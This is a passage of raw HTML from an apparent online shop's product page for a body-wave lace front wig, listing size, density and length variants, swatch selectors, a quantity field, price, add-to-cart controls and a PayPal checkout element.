                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131458671">
                            13×4 / 200% / 24
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131655279">
                            13×4 / 200% / 26
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241129754735">
                            13×6 / 150% / 8
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241129951343">
                            13×6 / 150% / 10
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130180719">
                            13×6 / 150% / 12
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130377327">
                            13×6 / 150% / 14
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130573935">
                            13×6 / 150% / 16
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130770543">
                            13×6 / 150% / 18
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130967151">
                            13×6 / 150% / 20
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131163759">
                            13×6 / 150% / 22
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131360367">
                            13×6 / 150% / 24
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131556975">
                            13×6 / 150% / 26
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241129820271">
                            13×6 / 180% / 8
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130049647">
                            13×6 / 180% / 10
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130246255">
                            13×6 / 180% / 12
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130442863">
                            13×6 / 180% / 14
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130639471">
                            13×6 / 180% / 16
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130836079">
                            13×6 / 180% / 18
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131032687">
                            13×6 / 180% / 20
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131229295">
                            13×6 / 180% / 22
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131425903">
                            13×6 / 180% / 24
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131622511">
                            13×6 / 180% / 26
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241129885807">
                            13×6 / 200% / 8
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130115183">
                            13×6 / 200% / 10
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130311791">
                            13×6 / 200% / 12
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130508399">
                            13×6 / 200% / 14
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130705007">
                            13×6 / 200% / 16
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241130901615">
                            13×6 / 200% / 18
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131098223">
                            13×6 / 200% / 20
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131294831">
                            13×6 / 200% / 22
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131491439">
                            13×6 / 200% / 24
                        </option>
                        
                        
                        
                        <option data-imge="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778"  value="31241131688047">
                            13×6 / 200% / 26
                        </option>
                        
                        
                    </select>

                    
                    
                    












    
    

    <style>
        #add-to-cart-form .selector-wrapper {
            display:none
        }
    </style>

    
    
    

    
    
    









<div class="swatch" data-option-index="0">
    <div class="header">
        
<span>
  Lace Size
</span>

        <em>*</em>
        
    </div>

    
    
        

        

        
        
        
        <div data-value="13×4" class="swatch-element 13-4 available">
            

            <input  id="swatch-0-13-4" type="radio" name="option-0" value="13×4" />

            
            <label for="swatch-0-13-4">
                13×4
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241129721967" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241129918575" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130147951" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130344559" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130541167" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130737775" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130934383" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241131130991" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241131327599" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241131524207" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241129787503" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241129984111" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130213487" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130410095" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130606703" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130803311" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130999919" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241131196527" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241131393135" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241131589743" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241129853039" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130082415" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130279023" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130475631" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130672239" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241130868847" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241131065455" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241131262063" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241131458671" />
    
        

        

        <input class="text" data-value="swatch-0-13-4" type="hidden" data-value-sticky="31241131655279" />
    
        

        

        
        
        
        <div data-value="13×6" class="swatch-element 13-6 available">
            

            <input  id="swatch-0-13-6" type="radio" name="option-0" value="13×6" />

            
            <label for="swatch-0-13-6">
                13×6
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241129754735" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241129951343" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130180719" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130377327" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130573935" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130770543" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130967151" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241131163759" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241131360367" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241131556975" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241129820271" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130049647" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130246255" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130442863" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130639471" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130836079" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241131032687" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241131229295" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241131425903" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241131622511" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241129885807" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130115183" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130311791" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130508399" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130705007" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241130901615" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241131098223" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241131294831" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241131491439" />
    
        

        

        <input class="text" data-value="swatch-0-13-6" type="hidden" data-value-sticky="31241131688047" />
    
</div>



                    
                    














    
    

    <style>
        #add-to-cart-form .selector-wrapper {
            display:none
        }
    </style>

    
    
    

    
    
    







<div class="swatch" data-option-index="1">
    <div class="header">
        
<span>
  Hair Density
</span>

        <em>*</em>
        
    </div>

    
    
        

        

        
        
        
        <div data-value="150%" class="swatch-element 150 available">
            

            <input  id="swatch-1-150" type="radio" name="option-1" value="150%" />

            
            <label for="swatch-1-150">
                150%
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241129721967" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241129918575" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241130147951" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241130344559" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241130541167" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241130737775" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241130934383" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241131130991" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241131327599" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241131524207" />
    
        

        

        
        
        
        <div data-value="180%" class="swatch-element 180 available">
            

            <input  id="swatch-1-180" type="radio" name="option-1" value="180%" />

            
            <label for="swatch-1-180">
                180%
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241129787503" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241129984111" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241130213487" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241130410095" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241130606703" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241130803311" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241130999919" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241131196527" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241131393135" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241131589743" />
    
        

        

        
        
        
        <div data-value="200%" class="swatch-element 200 available">
            

            <input  id="swatch-1-200" type="radio" name="option-1" value="200%" />

            
            <label for="swatch-1-200">
                200%
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241129853039" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241130082415" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241130279023" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241130475631" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241130672239" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241130868847" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241131065455" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241131262063" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241131458671" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241131655279" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241129754735" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241129951343" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241130180719" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241130377327" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241130573935" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241130770543" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241130967151" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241131163759" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241131360367" />
    
        

        

        <input class="text" data-value="swatch-1-150" type="hidden" data-value-sticky="31241131556975" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241129820271" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241130049647" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241130246255" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241130442863" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241130639471" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241130836079" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241131032687" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241131229295" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241131425903" />
    
        

        

        <input class="text" data-value="swatch-1-180" type="hidden" data-value-sticky="31241131622511" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241129885807" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241130115183" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241130311791" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241130508399" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241130705007" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241130901615" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241131098223" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241131294831" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241131491439" />
    
        

        

        <input class="text" data-value="swatch-1-200" type="hidden" data-value-sticky="31241131688047" />
    
</div>



                    
                    
















    
    

    <style>
        #add-to-cart-form .selector-wrapper {
            display:none
        }
    </style>

    
    
    

    
    
    





<div class="swatch" data-option-index="2">
    <div class="header">
        
<span>
  Hair Length
</span>

        <em>*</em>
        
    </div>

    
    
        

        

        
        
        
        <div data-value="8" class="swatch-element 8 available">
            

            <input  id="swatch-2-8" type="radio" name="option-2" value="8" />

            
            <label for="swatch-2-8">
                8
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-8" type="hidden" data-value-sticky="31241129721967" />
    
        

        

        
        
        
        <div data-value="10" class="swatch-element 10 available">
            

            <input  id="swatch-2-10" type="radio" name="option-2" value="10" />

            
            <label for="swatch-2-10">
                10
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-10" type="hidden" data-value-sticky="31241129918575" />
    
        

        

        
        
        
        <div data-value="12" class="swatch-element 12 available">
            

            <input  id="swatch-2-12" type="radio" name="option-2" value="12" />

            
            <label for="swatch-2-12">
                12
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-12" type="hidden" data-value-sticky="31241130147951" />
    
        

        

        
        
        
        <div data-value="14" class="swatch-element 14 available">
            

            <input  id="swatch-2-14" type="radio" name="option-2" value="14" />

            
            <label for="swatch-2-14">
                14
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-14" type="hidden" data-value-sticky="31241130344559" />
    
        

        

        
        
        
        <div data-value="16" class="swatch-element 16 available">
            

            <input  id="swatch-2-16" type="radio" name="option-2" value="16" />

            
            <label for="swatch-2-16">
                16
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-16" type="hidden" data-value-sticky="31241130541167" />
    
        

        

        
        
        
        <div data-value="18" class="swatch-element 18 available">
            

            <input  id="swatch-2-18" type="radio" name="option-2" value="18" />

            
            <label for="swatch-2-18">
                18
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-18" type="hidden" data-value-sticky="31241130737775" />
    
        

        

        
        
        
        <div data-value="20" class="swatch-element 20 available">
            

            <input  id="swatch-2-20" type="radio" name="option-2" value="20" />

            
            <label for="swatch-2-20">
                20
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-20" type="hidden" data-value-sticky="31241130934383" />
    
        

        

        
        
        
        <div data-value="22" class="swatch-element 22 available">
            

            <input  id="swatch-2-22" type="radio" name="option-2" value="22" />

            
            <label for="swatch-2-22">
                22
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-22" type="hidden" data-value-sticky="31241131130991" />
    
        

        

        
        
        
        <div data-value="24" class="swatch-element 24 available">
            

            <input  id="swatch-2-24" type="radio" name="option-2" value="24" />

            
            <label for="swatch-2-24">
                24
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-24" type="hidden" data-value-sticky="31241131327599" />
    
        

        

        
        
        
        <div data-value="26" class="swatch-element 26 available">
            

            <input  id="swatch-2-26" type="radio" name="option-2" value="26" />

            
            <label for="swatch-2-26">
                26
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-26" type="hidden" data-value-sticky="31241131524207" />
    
        

        

        <input class="text" data-value="swatch-2-8" type="hidden" data-value-sticky="31241129787503" />
    
        

        

        <input class="text" data-value="swatch-2-10" type="hidden" data-value-sticky="31241129984111" />
    
        

        

        <input class="text" data-value="swatch-2-12" type="hidden" data-value-sticky="31241130213487" />
    
        

        

        <input class="text" data-value="swatch-2-14" type="hidden" data-value-sticky="31241130410095" />
    
        

        

        <input class="text" data-value="swatch-2-16" type="hidden" data-value-sticky="31241130606703" />
    
        

        

        <input class="text" data-value="swatch-2-18" type="hidden" data-value-sticky="31241130803311" />
    
        

        

        <input class="text" data-value="swatch-2-20" type="hidden" data-value-sticky="31241130999919" />
    
        

        

        <input class="text" data-value="swatch-2-22" type="hidden" data-value-sticky="31241131196527" />
    
        

        

        <input class="text" data-value="swatch-2-24" type="hidden" data-value-sticky="31241131393135" />
    
        

        

        <input class="text" data-value="swatch-2-26" type="hidden" data-value-sticky="31241131589743" />
    
        

        

        <input class="text" data-value="swatch-2-8" type="hidden" data-value-sticky="31241129853039" />
    
        

        

        <input class="text" data-value="swatch-2-10" type="hidden" data-value-sticky="31241130082415" />
    
        

        

        <input class="text" data-value="swatch-2-12" type="hidden" data-value-sticky="31241130279023" />
    
        

        

        <input class="text" data-value="swatch-2-14" type="hidden" data-value-sticky="31241130475631" />
    
        

        

        <input class="text" data-value="swatch-2-16" type="hidden" data-value-sticky="31241130672239" />
    
        

        

        <input class="text" data-value="swatch-2-18" type="hidden" data-value-sticky="31241130868847" />
    
        

        

        <input class="text" data-value="swatch-2-20" type="hidden" data-value-sticky="31241131065455" />
    
        

        

        <input class="text" data-value="swatch-2-22" type="hidden" data-value-sticky="31241131262063" />
    
        

        

        <input class="text" data-value="swatch-2-24" type="hidden" data-value-sticky="31241131458671" />
    
        

        

        <input class="text" data-value="swatch-2-26" type="hidden" data-value-sticky="31241131655279" />
    
        

        

        <input class="text" data-value="swatch-2-8" type="hidden" data-value-sticky="31241129754735" />
    
        

        

        <input class="text" data-value="swatch-2-10" type="hidden" data-value-sticky="31241129951343" />
    
        

        

        <input class="text" data-value="swatch-2-12" type="hidden" data-value-sticky="31241130180719" />
    
        

        

        <input class="text" data-value="swatch-2-14" type="hidden" data-value-sticky="31241130377327" />
    
        

        

        <input class="text" data-value="swatch-2-16" type="hidden" data-value-sticky="31241130573935" />
    
        

        

        <input class="text" data-value="swatch-2-18" type="hidden" data-value-sticky="31241130770543" />
    
        

        

        <input class="text" data-value="swatch-2-20" type="hidden" data-value-sticky="31241130967151" />
    
        

        

        <input class="text" data-value="swatch-2-22" type="hidden" data-value-sticky="31241131163759" />
    
        

        

        <input class="text" data-value="swatch-2-24" type="hidden" data-value-sticky="31241131360367" />
    
        

        

        <input class="text" data-value="swatch-2-26" type="hidden" data-value-sticky="31241131556975" />
    
        

        

        <input class="text" data-value="swatch-2-8" type="hidden" data-value-sticky="31241129820271" />
    
        

        

        <input class="text" data-value="swatch-2-10" type="hidden" data-value-sticky="31241130049647" />
    
        

        

        <input class="text" data-value="swatch-2-12" type="hidden" data-value-sticky="31241130246255" />
    
        

        

        <input class="text" data-value="swatch-2-14" type="hidden" data-value-sticky="31241130442863" />
    
        

        

        <input class="text" data-value="swatch-2-16" type="hidden" data-value-sticky="31241130639471" />
    
        

        

        <input class="text" data-value="swatch-2-18" type="hidden" data-value-sticky="31241130836079" />
    
        

        

        <input class="text" data-value="swatch-2-20" type="hidden" data-value-sticky="31241131032687" />
    
        

        

        <input class="text" data-value="swatch-2-22" type="hidden" data-value-sticky="31241131229295" />
    
        

        

        <input class="text" data-value="swatch-2-24" type="hidden" data-value-sticky="31241131425903" />
    
        

        

        <input class="text" data-value="swatch-2-26" type="hidden" data-value-sticky="31241131622511" />
    
        

        

        <input class="text" data-value="swatch-2-8" type="hidden" data-value-sticky="31241129885807" />
    
        

        

        <input class="text" data-value="swatch-2-10" type="hidden" data-value-sticky="31241130115183" />
    
        

        

        <input class="text" data-value="swatch-2-12" type="hidden" data-value-sticky="31241130311791" />
    
        

        

        <input class="text" data-value="swatch-2-14" type="hidden" data-value-sticky="31241130508399" />
    
        

        

        <input class="text" data-value="swatch-2-16" type="hidden" data-value-sticky="31241130705007" />
    
        

        

        <input class="text" data-value="swatch-2-18" type="hidden" data-value-sticky="31241130901615" />
    
        

        

        <input class="text" data-value="swatch-2-20" type="hidden" data-value-sticky="31241131098223" />
    
        

        

        <input class="text" data-value="swatch-2-22" type="hidden" data-value-sticky="31241131294831" />
    
        

        

        <input class="text" data-value="swatch-2-24" type="hidden" data-value-sticky="31241131491439" />
    
        

        

        <input class="text" data-value="swatch-2-26" type="hidden" data-value-sticky="31241131688047" />
    
</div>



                    
                    

                    
                </div>
                
              
                
              
                
                <div class="quantity">
                    <label for="quantity" >
                        Quantity:
                    </label>
                    <div class="qty-group">
                        <a href="#" data-minus-qtt class="minus button"></a>
                        <input type="text" data-qtt-id="quantity__4366080737391" name="quantity" value="1">
                        <a href="#" data-plus-qtt class="plus button"></a>
                    </div>
                </div>
                

                
                <div class="total-price">
                    <label >
                        Subtotal:
                    </label>
                    <span class="total-money">
                        <span class=money>$133.99 USD</span>
                    </span>
                </div>
                

                <div class="groups-btn">
                    
                    <input data-btn-addToCart type="submit" name="add" class="btn"  id="product-add-to-cart" value="Add to Cart" data-form-id="#add-to-cart-form">
                    

                    
<a class="wishlist" data-icon-wishlist href="#" data-product-handle="hd-lace-wigs-body-wave-hair" data-id="4366080737391">
    <i class="fa fa-heart" aria-hidden="true"></i>
    <span class="wishlist-text text-hover" >
        Add to Wish List
    </span>
</a>
 

                    
                    <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:16647520310,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;hiwigs&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;GRBERNPMQY39N&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=GRBERNPMQY39N\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="5af6e2f92a43edf54f63365b0c8b1d9b" buyer-country="US" buyer-locale="en" buyer-currency="USD" 